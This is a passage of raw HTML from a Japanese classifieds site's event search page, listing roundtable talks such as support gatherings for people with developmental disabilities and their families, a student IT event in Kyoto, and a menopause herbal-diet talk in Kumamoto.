<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D2%26prefecture_id%3D0">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/eve'>
イベント
</a>
</li>
<li>
<span>
全国の「座談会」
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/eve","name":"イベント"}},{"@type":"ListItem","position":3,"name":"全国の「座談会」"}]}</script>


<div class='p-articles-abstract'>
<div class='u-flex-container u-flex-align-end'>
<h1 class='p-articles-title'>
<a href="/all/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">「座談会」のイベント情報</a>
</h1>
<span class='p-articles-title-sub u-font-weight-normal u-margin-s-l'>
全1178件

</span>
<div class='u-size-s p-articles-keyword-ranking-button'>
<a class="button c-button-secondary-black" href="/keyword_rank/eve">人気キーワード</a>
</div>
</div>
</div>
<div class='p-articles-search-area' id='search_area'>
<div id='list_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">都道府県<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全国の座談会
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">沖縄</a>
</li>
</ul>
</dd></dl>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">カテゴリ<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全てのイベント
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/eve-par-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">パーティー</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/eve-work-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">セミナー</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/eve-tou-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">ワークショップ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/eve-con-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">コンサート/ショー</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/eve-sale-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">キャンペーン</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/eve-spo-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">スポーツ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/eve-free-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">フリーマーケット</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/eve-scr-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">展示会</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/eve-chi-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">育児</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/eve-fes-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">地域/お祭り</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/eve-etc-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">その他</a></li>
</ul>
</dd></dl>

<ul>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/eve-kw-HSP">HSP</a>
</li>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/eve-kw-%E7%99%BA%E9%81%94%E9%9A%9C%E5%AE%B3">発達障害</a>
</li>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/eve-kw-%E3%82%A2%E3%82%AF%E3%82%B7%E3%83%A7%E3%83%B3">アクション</a>
</li>
</ul>
</div>

<hr />
</div>
<div class='l-container-list'>
<div class='l-container-list-main' id='articles_main_list'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_LIST_728x90_centerheader_8 -->
<div id='div-gpt-ad-1498039574109-0' style='height:90px; width:728px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-0'); });
  </script>
</div>
</div>

<ul>

</ul>
<h2 class='p-articles-list-title'>
全国のイベント情報の投稿一覧
</h2>
<div class='p-articles-list js-articles-list'>
<hr class='separation' />
<div class='p-custom-search-ad' id='list-search-ads8'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "イベント 座談会",
      "channel": "6293101484",
      "styleId": "4629731700",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads8",
      "width": "728",
      "number": 1,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

<ul>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/shizuoka/eve-tou/article-1mhugw"><img alt="【参加無料・お菓子付】仕事や将来の不安を話しませんか？発達障がい..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/696d9642bb27ce02030e57ab/thumb_m_RAMP_____13_.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shizuoka/eve-tou/article-1mhugw">【参加無料・お菓子付】仕事や将来の不安を話しませんか？発達障がい...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:2/23</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shizuoka/eve-tou">静岡</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/shizuoka/eve-tou/g-all/a-436-hamamatsu">浜松市</a>
<a href="/shizuoka/eve-tou/g-all/s-1150201">浜松駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">座談会</a>
</div>
</div>
<div class='p-item-detail'>
、またはそのご家族や関係者を対象とした<strong>座談会</strong>『RAMPカフェ』を開催します！
…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mhugw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mhugw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Feve-kw-%25E5%25BA%25A7%25E8%25AB%2587%25E4%25BC%259A">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/shizuoka/eve-tou/article-1mhud7"><img alt="【参加無料・お菓子付】仕事や将来の不安を話しませんか？発達障がい..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/696d94e369072078e47b8e0c/thumb_m_RAMP_____13_.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shizuoka/eve-tou/article-1mhud7">【参加無料・お菓子付】仕事や将来の不安を話しませんか？発達障がい...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:2/11</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shizuoka/eve-tou">静岡</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/shizuoka/eve-tou/g-all/a-436-hamamatsu">浜松市</a>
<a href="/shizuoka/eve-tou/g-all/s-1150201">浜松駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">座談会</a>
</div>
</div>
<div class='p-item-detail'>
、またはそのご家族や関係者を対象とした<strong>座談会</strong>『RAMPカフェ』を開催します！
…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mhud7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mhud7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Feve-kw-%25E5%25BA%25A7%25E8%25AB%2587%25E4%25BC%259A">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/eve-etc/article-1me1r9"><img alt="ASD/ADHD特性を持つ子を育てる“保護者のための交流会”  " class="p-item-image" src="https://cdn.jmty.jp/articles/images/69674379a8976ad164a095b9/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/eve-etc/article-1me1r9">ASD/ADHD特性を持つ子を育てる“保護者のための交流会”  </a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:2/23</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/eve-etc">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/saitama/eve-etc/g-all/a-196-soka">草加市</a>
<a href="/saitama/eve-etc/g-all/s-2100216">草加駅</a>
<a href="/all/eve-etc">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
ってもらえない孤独を感じたり…

この<strong>座談会</strong>は、

うまくいっていない話をしてもい…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1me1r9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1me1r9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Feve-kw-%25E5%25BA%25A7%25E8%25AB%2587%25E4%25BC%259A">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/eve-etc/article-1me0zy"><img alt="【募集中】ASD当事者のための&quot;皆でのんびり座談会&quot;  #発達障..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/69673db5b813bbf414a094e7/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/eve-etc/article-1me0zy">【募集中】ASD当事者のための&quot;皆でのんびり座談会&quot;  #発達障...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:2/22</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/eve-etc">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/saitama/eve-etc/g-all/a-196-soka">草加市</a>
<a href="/saitama/eve-etc/g-all/s-2100216">草加駅</a>
<a href="/all/eve-etc">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">座談会</a>
</div>
</div>
<div class='p-item-detail'>
ASD当事者向けの<strong>座談会</strong>を開催いたしますの… -----

この<strong>座談会</strong>は、「無理に話さな… ための、ゆるやかな<strong>座談会</strong>です😌

4〜5人… 20〜16:10 <strong>座談会</strong>①~③（途中、休憩…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1me0zy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1me0zy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Feve-kw-%25E5%25BA%25A7%25E8%25AB%2587%25E4%25BC%259A">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kyoto/eve-etc/article-1mdgrd"><img alt="【参加無料】大学・短大学生の方「スクラッチ体験と京都 IT 企業..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/696613c814aa03bf53197eff/thumb_m____3.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kyoto/eve-etc/article-1mdgrd">【参加無料】大学・短大学生の方「スクラッチ体験と京都 IT 企業...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:1/27</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kyoto/eve-etc">京都</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kyoto/eve-etc/g-all/a-526-kyoto">京都市</a>
<a href="/all/eve-etc">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">座談会</a>
</div>
</div>
<div class='p-item-detail'>
ディスカッション＆<strong>座談会</strong>では、現場で働く若… ルディスカッション<strong>座談会</strong>
　第2部　スク…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月13日
</div>
<div class='u-color-gray'>
作成1月13日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mdgrd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mdgrd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Feve-kw-%25E5%25BA%25A7%25E8%25AB%2587%25E4%25BC%259A">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kumamoto/eve-tou/article-1m2wyo"><img alt="はじめての薬膳・座談会～プレ更年期・更年期中心～」" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6952707c98b99a5bc0714ffa/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kumamoto/eve-tou/article-1m2wyo">はじめての薬膳・座談会～プレ更年期・更年期中心～」</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:1/24</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kumamoto/eve-tou">熊本</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kumamoto/eve-tou/g-all/a-784-kumamoto">熊本市</a>
<a href="/kumamoto/eve-tou/g-all/s-9992210">熊本城・市役所前駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">座談会</a>
</div>
</div>
<div class='p-item-detail'>
レットカフェ⭐️
 「はじめての薬膳・<strong>座談会</strong>～プレ更年期・更年期中心～」

 最近…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月29日
</div>
<div class='u-color-gray'>
作成12月29日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m2wyo" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m2wyo" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Feve-kw-%25E5%25BA%25A7%25E8%25AB%2587%25E4%25BC%259A">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
